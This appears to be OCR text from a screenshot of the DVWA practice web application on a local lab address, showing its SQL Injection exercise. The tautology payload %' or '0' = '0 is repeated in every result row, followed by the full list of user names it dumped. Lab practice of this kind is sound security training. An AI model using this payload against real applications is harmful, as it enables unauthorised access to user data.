 Not secure | 192.168.56.187/dvwa/v...
A
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID:
Submit
ID: %' or '0' = '0
First name: admin
Surname: admin
ID: %' or '0' = '0
First name: Gordon
Surname: Brown
ID: %' or '0' = '0
First name: Hack
Surname: Me
ID: %' or '0' = '0
First name: Pablo
Surname: Picasso
ID: %' or '0' = '0
First name: Bob
Surname: Smith